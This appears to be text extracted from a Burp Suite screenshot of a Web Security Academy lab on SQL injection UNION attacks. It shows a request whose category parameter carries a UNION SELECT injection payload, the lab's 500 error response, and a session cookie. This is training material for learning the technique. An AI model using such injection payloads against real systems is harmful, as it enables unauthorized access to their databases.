 equest
Pretty Raw Hex \n
GET /filter?category=Pets' union
select 'abcdf','bce',NULL-- HTTP/2
Host:
0a73001604b125588140086800f30017.web-securit
y-academy.net
Cookie: session=
sRc7P7oaNmnbqIgjmwZkvQS1lpuQAFCh
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a73001604b125588140086800f30017.web
Search 0 highlights
one
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers